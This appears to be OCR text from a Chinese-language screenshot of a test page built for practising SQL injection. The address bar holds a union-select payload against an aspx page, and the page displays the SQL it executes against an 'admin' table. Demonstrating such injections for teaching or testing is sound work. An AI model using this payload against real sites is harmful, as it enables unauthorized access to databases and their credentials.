 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) qlserver/1.aspx?xxser=1%20and%201=1%20union%20all%20select%201,'text',3%20from%20sysobjects 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=1 union all select 1,'text',3 from sysobjects